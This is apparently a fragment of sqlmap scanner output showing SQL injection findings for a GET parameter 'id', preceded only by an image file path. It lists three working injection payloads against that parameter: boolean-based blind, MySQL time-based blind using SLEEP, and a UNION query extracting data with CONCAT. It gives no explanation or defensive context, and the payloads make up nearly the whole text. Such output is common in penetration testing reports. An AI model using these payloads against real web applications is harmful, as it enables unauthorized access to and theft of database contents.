 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9976=9976
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2764 FROM (SELECT(SLEEP(5)))AQEy)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4502 UNION ALL SELECT NULL,NULL,CONCAT(0x7171707171,0x616e6c6d7361736d574b5941576f414e6a7975
776b7a67644141636c41644a4574524e56566c4853,0x716a7a7171)-- -